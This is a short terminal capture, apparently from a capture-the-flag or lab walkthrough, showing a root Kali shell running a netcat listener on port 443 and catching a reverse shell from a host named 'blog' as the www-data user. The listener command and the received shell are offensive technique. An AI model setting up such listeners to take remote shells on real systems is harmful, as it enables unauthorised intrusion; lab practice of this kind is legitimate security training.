 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.56] from (UNKNOWN) [192.168.0.60] 37430
Linux blog 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GNU/Linux
 16:08:09 up 28 min,  0 users,  load average: 0.00, 0.02, 0.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$